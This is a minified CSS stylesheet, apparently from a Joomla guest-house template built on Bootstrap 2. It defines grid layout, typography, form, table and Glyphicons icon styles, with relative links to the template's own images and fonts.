::-moz-selection{background:#0a4cc7;color:#fff}.img-rounded{border-radius:6px}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.img-circle{border-radius:100%}.row{margin-left:-20px}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.span12{width:940px}.span11{width:860px}.span10{width:780px}.span9{width:700px}.span8{width:620px}.span7{width:540px}.span6{width:460px}.span5{width:380px}.span4{width:300px}.span3{width:220px}.span2{width:140px}.span1{width:60px}.offset12{margin-left:980px}.offset11{margin-left:900px}.offset10{margin-left:820px}.offset9{margin-left:740px}.offset8{margin-left:660px}.offset7{margin-left:580px}.offset6{margin-left:500px}.offset5{margin-left:420px}
.offset4{margin-left:340px}.offset3{margin-left:260px}.offset2{margin-left:180px}.offset1{margin-left:100px}.offset-12{margin-left:-940px}.offset-11{margin-left:-860px}.offset-10{margin-left:-780px}.offset-9{margin-left:-700px}.offset-8{margin-left:-620px}.offset-7{margin-left:-540px}.offset-6{margin-left:-460px}.offset-5{margin-left:-380px}.offset-4{margin-left:-300px}.offset-3{margin-left:-220px}.offset-2{margin-left:-140px}.offset-1{margin-left:-60px}.row-fluid{margin:0 -15px;width:auto !important}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;box-sizing:border-box;float:left;margin-left:0;padding:0 15px}.row-fluid .span12{width:100%}.row-fluid .span11{width:91.66666667%}.row-fluid .span10{width:83.33333333%}.row-fluid .span9{width:75%}.row-fluid .span8{width:66.66666667%}.row-fluid .span7{width:58.33333333%}.row-fluid .span6{width:50%}.row-fluid .span5{width:41.66666667%}
.row-fluid .span4{width:33.33333333%}.row-fluid .span3{width:25%}.row-fluid .span2{width:16.66666667%}.row-fluid .span1{width:8.33333333%}.row-fluid .offset12{margin-left:100%}.row-fluid .offset11{margin-left:91.66666667%}.row-fluid .offset10{margin-left:83.33333333%}.row-fluid .offset9{margin-left:75%}.row-fluid .offset8{margin-left:66.66666667%}.row-fluid .offset7{margin-left:58.33333333%}.row-fluid .offset6{margin-left:50%}.row-fluid .offset5{margin-left:41.66666667%}.row-fluid .offset4{margin-left:33.33333333%}.row-fluid .offset3{margin-left:25%}.row-fluid .offset2{margin-left:16.66666667%}.row-fluid .offset1{margin-left:8.33333333%}.row-fluid .offset-12{margin-left:-100%}.row-fluid .offset-11{margin-left:-91.66666667%}.row-fluid .offset-10{margin-left:-83.33333333%}.row-fluid .offset-9{margin-left:-75%}.row-fluid .offset-8{margin-left:-66.66666667%}.row-fluid .offset-7{margin-left:-58.33333333%}.row-fluid .offset-6{margin-left:-50%}.row-fluid .offset-5{margin-left:-41.66666667%}.row-fluid .offset-4{margin-left:-33.33333333%}
.row-fluid .offset-3{margin-left:-25%}.row-fluid .offset-2{margin-left:-16.66666667%}.row-fluid .offset-1{margin-left:-8.33333333%}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.12765957%}.row-fluid .controls .span12{width:100%}.row-fluid .controls .span11{width:91.4893617%}.row-fluid .controls .span10{width:82.97872340000001%}.row-fluid .controls .span9{width:74.46808511%}.row-fluid .controls .span8{width:65.95744680999999%}.row-fluid .controls .span7{width:57.44680851%}.row-fluid .controls .span6{width:48.93617021%}.row-fluid .controls .span5{width:40.42553191%}.row-fluid .controls .span4{width:31.91489362%}.row-fluid .controls .span3{width:23.40425532%}.row-fluid .controls .span2{width:14.89361702%}.row-fluid .controls .span1{width:6.38297872%}.row-fluid .controls .offset12{margin-left:104.25531915%}.row-fluid .controls .offset12:first-child{margin-left:102.12765957%}.row-fluid .controls .offset11{margin-left:95.74468084999999%}
.row-fluid .controls .offset11:first-child{margin-left:93.61702128%}.row-fluid .controls .offset10{margin-left:87.23404255%}.row-fluid .controls .offset10:first-child{margin-left:85.10638298000001%}.row-fluid .controls .offset9{margin-left:78.72340426%}.row-fluid .controls .offset9:first-child{margin-left:76.59574468%}.row-fluid .controls .offset8{margin-left:70.21276596%}.row-fluid .controls .offset8:first-child{margin-left:68.08510638%}.row-fluid .controls .offset7{margin-left:61.70212766%}.row-fluid .controls .offset7:first-child{margin-left:59.57446809%}.row-fluid .controls .offset6{margin-left:53.19148936%}.row-fluid .controls .offset6:first-child{margin-left:51.06382979%}.row-fluid .controls .offset5{margin-left:44.68085106%}.row-fluid .controls .offset5:first-child{margin-left:42.55319149%}.row-fluid .controls .offset4{margin-left:36.17021277%}.row-fluid .controls .offset4:first-child{margin-left:34.04255319%}.row-fluid .controls .offset3{margin-left:27.65957447%}.row-fluid .controls .offset3:first-child{margin-left:25.53191489%}
.row-fluid .controls .offset2{margin-left:19.14893617%}.row-fluid .controls .offset2:first-child{margin-left:17.0212766%}.row-fluid .controls .offset1{margin-left:10.63829787%}.row-fluid .controls .offset1:first-child{margin-left:8.5106383%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}.container{margin-right:auto;margin-left:auto}.container:before,.container:after{display:table;content:"";line-height:0}.container:after{clear:both}.container-fluid{padding-right:15px;padding-left:15px;margin-left:auto;margin-right:auto;max-width:1170px}.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0}.container-fluid:after{clear:both}.full-width>.container-fluid{max-width:100%;width:auto}p{margin:0}*+p{margin:5px 0}
.lead{margin-bottom:20px;font-size:19.5px;font-weight:200;line-height:2.55}small{font-size:85%}strong{font-weight:bold}em{font-style:italic}cite{font-style:normal}.muted{color:#999}a.muted:hover,a.muted:focus{color:gray}.text-warning{color:#c09853}a.text-warning:hover,a.text-warning:focus{color:#a47e3c}.text-error{color:#b94a48}a.text-error:hover,a.text-error:focus{color:#953b39}.text-info{color:#3a87ad}a.text-info:hover,a.text-info:focus{color:#2d6987}.text-success{color:#468847}a.text-success:hover,a.text-success:focus{color:#356635}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}h1,h2,h3,h4,h5,h6{margin:0 0 10px;font-family:inherit;font-weight:700;line-height:1.2;color:inherit;text-rendering:optimizelegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{text-decoration:none}h1{font-size:21px}h2{font-size:19px}h3{font-size:17px}h4{font-size:15px}h5{font-size:13px}h6{font-size:11px}h1 small{font-size:17px}
h2 small{font-size:15px}h3 small{font-size:13px}h4 small{font-size:13px}ol{padding:0;margin:0 0 10px 25px}ul ul,ul ol,ol ol,ol ul{margin-bottom:0}ul{padding:0;margin:0}ul:not([class]) li,ul.jm-arrow li,ul.jm-arrow2 li{background-image:url('/templates/jm-guest-house/css/../images/li.png');margin:0;padding:0 0 0 20px;background-repeat:no-repeat;background-position:left 9px;list-style:none}ul.jm-arrow li{background-position:left 7px;background-image:url('/templates/jm-guest-house/css/../images/li-arrow.png')}ul.jm-arrow2 li{background-position:left 6px;background-image:url('/templates/jm-guest-house/css/../images/li-arrow2.png')}.color-ms ul:not([class]) li,#jm-bottom1 ul:not([class]) li{background-image:url('/templates/jm-guest-house/css/../images/li-white.png')}.color-ms ul.jm-arrow li,#jm-bottom1 ul.jm-arrow li{background-image:url('/templates/jm-guest-house/css/../images/li-arrow-white.png')}.color-ms ul.jm-arrow2 li,#jm-bottom1 ul.jm-arrow2 li{background-image:url('/templates/jm-guest-house/css/../images/li-arrow2-white.png')}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}ul.unstyled{margin:0 0 10px}ul.unstyled li{padding:0;background:none}
ul.unstyled ul{list-style:disc;margin:0 0 0 25px}ul.inline,ol.inline{margin-left:0;list-style:none}ul.inline>li,ol.inline>li{display:inline-block;padding-left:0;padding-right:5px;background:none}dl{margin-bottom:20px}dt{font-weight:bold}dd{margin-left:10px}.dl-horizontal:before,.dl-horizontal:after{display:table;content:"";line-height:0}.dl-horizontal:after{clear:both}.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}hr{margin:30px 0;border:0;border-top:1px solid #ddd}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0 0 0 30px;margin:20px 0;border-left:2px solid #c7c7c7}blockquote p{margin-bottom:0;line-height:1.7;font-style:italic;opacity:.7}blockquote small{display:block;line-height:20px;opacity:.9}blockquote small:before{content:'\2014 \00A0'}
blockquote.pull-right{float:right;padding-right:30px;padding-left:0;border-right:2px solid #c7c7c7;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}code,pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:11px;color:#333;border-radius:0}code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;white-space:nowrap}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:12px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid rgba(0,0,0,0.15);border-radius:0}pre.prettyprint{margin-bottom:20px}pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}form{margin:0 0 20px}
fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:13px;line-height:40px;color:#666;border:0;border-bottom:1px solid #ddd}legend small{font-size:15px}label,input,button,select,textarea{font-size:13px;font-weight:normal;line-height:20px}input,button,select,textarea{font-family:'Open Sans',sans-serif}label{display:block;margin-bottom:5px}label+.optional{display:block;margin-top:-5px;font-size:.8em}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:50px;line-height:50px;border-radius:0;box-sizing:border-box;font-family:inherit;font-size:14px;font-weight:400;padding:0 8px;vertical-align:middle;border:1px solid #e8e8e8;color:#aab0b4;background:#fff;text-transform:none}
textarea{height:auto;line-height:1.2;padding:8px}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{-webkit-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{outline:0;border:1px solid #bababa}
input[type="radio"],input[type="checkbox"]{margin:3px 5px;line-height:normal}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}select,input[type="file"]{height:50px;line-height:50px;padding:0}select{width:180px;border:1px solid #e8e8e8;background-color:#fff;padding:0 5px}select[multiple]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#e8e8e8;box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}
.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}input:-moz-placeholder,textarea:-moz-placeholder{color:#aab0b4}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#aab0b4}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#aab0b4}.radio,.checkbox{min-height:20px;padding-left:20px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:120px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}
.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:926px}input.span11,textarea.span11,.uneditable-input.span11{width:846px}
input.span10,textarea.span10,.uneditable-input.span10{width:766px}input.span9,textarea.span9,.uneditable-input.span9{width:686px}input.span8,textarea.span8,.uneditable-input.span8{width:606px}input.span7,textarea.span7,.uneditable-input.span7{width:526px}input.span6,textarea.span6,.uneditable-input.span6{width:446px}input.span5,textarea.span5,.uneditable-input.span5{width:366px}input.span4,textarea.span4,.uneditable-input.span4{width:286px}input.span3,textarea.span3,.uneditable-input.span3{width:206px}input.span2,textarea.span2,.uneditable-input.span2{width:126px}input.span1,textarea.span1,.uneditable-input.span1{width:46px}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0}.controls-row:after{clear:both}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px}
input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#c09853}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#c09853}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#c09853;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}
.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#b94a48;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#468847;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}
input:focus:invalid,textarea:focus:invalid,select:focus:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#e9322d;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:19px 20px 0;margin-top:20px;margin-bottom:20px;border-top:1px solid #e7e7e7}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0}.form-actions:after{clear:both}.help-block,.help-inline{color:#8c8c8c}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;vertical-align:middle;padding-left:5px}.input-append,.input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}.input-append .icon-envelope,.input-prepend .icon-envelope{left:25%;right:0}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu,.input-append .popover,.input-prepend .popover{font-size:13px}
.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input{position:relative;margin-bottom:0;vertical-align:top;border-radius:0}.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus{z-index:2}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:48px;min-width:16px;padding:0 5px;font-size:13px;font-weight:normal;line-height:48px;text-align:center;border:1px solid #e8e8e8}.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;border-radius:0}.input-append .active,.input-prepend .active{background-color:#a9dba9;border-color:#46a546}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{border-radius:0}
.input-prepend .btn{padding-left:25px;padding-right:25px}.input-append input,.input-append select,.input-append .uneditable-input{border-radius:0}.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{border-radius:0}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{border-radius:0}.input-append .btn{padding-left:25px;padding-right:25px}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{border-radius:0}.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{border-radius:0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;border-radius:0}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;border-radius:0}
.input-prepend.input-append .btn-group:first-child{margin-left:0}input.search-query{padding-right:14px;padding-left:14px;margin-bottom:0}.form-search .input-append .search-query,.form-search .input-prepend .search-query{border-radius:0}.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append{display:inline-block;margin-bottom:0;vertical-align:middle}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}
.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:20px}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.form-horizontal .controls{margin-left:180px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}.form-horizontal .form-actions{padding-left:180px}.form-horizontal.well .control-group{margin-bottom:0;margin-top:20px}.form-horizontal.well .control-group:first-child{margin-top:0}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table,table.category{width:100%;margin-bottom:20px}.table th,table.category th,.table td,table.category td{padding:8px;line-height:1.7;text-align:left;vertical-align:top;border-top:1px solid #ddd}.table th,table.category th{background:#0a4cc7;color:#fff;font-weight:500;padding:15px 8px;text-align:center}.table th a,table.category th a{color:#fff;text-decoration:none}.table th a:hover,table.category th a:hover{text-decoration:underline}
.table tr:first-child td,table.category tr:first-child td{border-top:0}.table thead th,table.category thead th{vertical-align:bottom}.table caption+thead tr:first-child th,table.category caption+thead tr:first-child th,.table caption+thead tr:first-child td,table.category caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,table.category colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,table.category colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,table.category thead:first-child tr:first-child th,.table thead:first-child tr:first-child td,table.category thead:first-child tr:first-child td{border-top:0}.table tbody+tbody,table.category tbody+tbody{border-top:2px solid #ddd}.table .table,table.category .table{background-color:#fff}.table-condensed th,.table-condensed td{padding:4px 5px}.table-bordered{border-collapse:separate;border-radius:0}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}
.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child{border-top-left-radius:0}.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child{border-top-right-radius:0}.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child{border-bottom-left-radius:0}.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child{border-bottom-right-radius:0}
.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{border-bottom-left-radius:0}.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{border-bottom-right-radius:0}.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{border-top-left-radius:0}.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{border-top-right-radius:0}.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f8f8f8}.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th{background-color:#f8f8f8}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}
.table td.span1,.table th.span1{float:none;width:44px;margin-left:0}.table td.span2,.table th.span2{float:none;width:124px;margin-left:0}.table td.span3,.table th.span3{float:none;width:204px;margin-left:0}.table td.span4,.table th.span4{float:none;width:284px;margin-left:0}.table td.span5,.table th.span5{float:none;width:364px;margin-left:0}.table td.span6,.table th.span6{float:none;width:444px;margin-left:0}.table td.span7,.table th.span7{float:none;width:524px;margin-left:0}.table td.span8,.table th.span8{float:none;width:604px;margin-left:0}.table td.span9,.table th.span9{float:none;width:684px;margin-left:0}.table td.span10,.table th.span10{float:none;width:764px;margin-left:0}.table td.span11,.table th.span11{float:none;width:844px;margin-left:0}.table td.span12,.table th.span12{float:none;width:924px;margin-left:0}.table tbody tr.success>td{background-color:#dff0d8}.table tbody tr.error>td{background-color:#f2dede}.table tbody tr.warning>td{background-color:#fcf8e3}.table tbody tr.info>td{background-color:#d9edf7}
.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.table-hover tbody tr.error:hover>td{background-color:#ebcccc}.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}@font-face{font-family:'Glyphicons Halflings';src:url('/templates/jm-guest-house/css/../../../plugins/system/ef4_jmframework/includes/assets/template/bootstrap/fonts/glyphicons-halflings-regular.eot');src:url('/templates/jm-guest-house/css/../../../plugins/system/ef4_jmframework/includes/assets/template/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('/templates/jm-guest-house/css/../../../plugins/system/ef4_jmframework/includes/assets/template/bootstrap/fonts/glyphicons-halflings-regular.woff') format('woff'),url('/templates/jm-guest-house/css/../../../plugins/system/ef4_jmframework/includes/assets/template/bootstrap/fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('/templates/jm-guest-house/css/../../../plugins/system/ef4_jmframework/includes/assets/template/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}[class^="icon-"],[class*=" icon-"]{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="icon-"].disabled,[class*=" icon-"].disabled{font-weight:normal}
.icon-asterisk:before{content:"\2a"}.icon-plus:before{content:"\2b"}.icon-euro:before,.icon-eur:before{content:"\20ac"}.icon-minus:before{content:"\2212"}.icon-cloud:before{content:"\2601"}.icon-envelope:before{content:"\2709"}.icon-pencil:before{content:"\270f"}.icon-glass:before{content:"\e001"}.icon-music:before{content:"\e002"}.icon-search:before{content:"\e003"}.icon-heart:before{content:"\e005"}.icon-star:before{content:"\e006"}.icon-star-empty:before{content:"\e007"}.icon-user:before{content:"\e008"}.icon-film:before{content:"\e009"}.icon-th-large:before{content:"\e010"}
.icon-th:before{content:"\e011"}.icon-th-list:before{content:"\e012"}.icon-ok:before{content:"\e013"}.icon-cancel:before,.icon-remove:before{content:"\e014"}.icon-zoom-in:before{content:"\e015"}.icon-zoom-out:before{content:"\e016"}.icon-off:before{content:"\e017"}.icon-signal:before{content:"\e018"}.icon-cog:before{content:"\e019"}.icon-trash:before{content:"\e020"}.icon-home:before{content:"\e021"}.icon-copy:before,.icon-file-add:before,.icon-file:before{content:"\e022"}.icon-time:before{content:"\e023"}.icon-road:before{content:"\e024"}.icon-download-alt:before{content:"\e025"}
.icon-download:before{content:"\e026"}.icon-upload:before{content:"\e027"}.icon-archive:before,.icon-inbox:before{content:"\e028"}.icon-play-circle:before{content:"\e029"}.icon-repeat:before{content:"\e030"}.icon-refresh:before{content:"\e031"}.icon-list-alt:before{content:"\e032"}.icon-lock:before{content:"\e033"}.icon-flag:before{content:"\e034"}.icon-headphones:before{content:"\e035"}.icon-volume-off:before{content:"\e036"}.icon-volume-down:before{content:"\e037"}.icon-volume-up:before{content:"\e038"}.icon-qrcode:before{content:"\e039"}.icon-barcode:before{content:"\e040"}
